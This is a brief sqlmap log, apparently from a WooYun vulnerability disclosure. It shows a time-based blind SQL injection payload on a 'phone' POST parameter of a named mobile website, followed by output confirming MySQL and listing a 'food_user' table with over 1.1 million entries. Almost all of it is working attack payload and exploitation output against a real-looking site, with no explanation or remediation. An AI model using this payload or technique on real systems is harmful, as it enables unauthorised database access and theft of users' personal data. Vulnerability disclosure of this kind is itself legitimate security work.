 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: phone=13888888888"  AND (SELECT * FROM (SELECT(SLEEP(2)))EIys) -- -
---
[22:00:12] [INFO] testing MySQL
[22:00:12] [INFO] confirming MySQL
[22:00:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[22:00:12] [INFO] resumed: 1165715
Database: jskz
+-----------+---------+
| Table     | Entries |
+-----------+---------+
| food_user | 1165715 |
+-----------+---------+
[22:00:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/m.j
iashuangkuaizi.com'
www.wooyun.org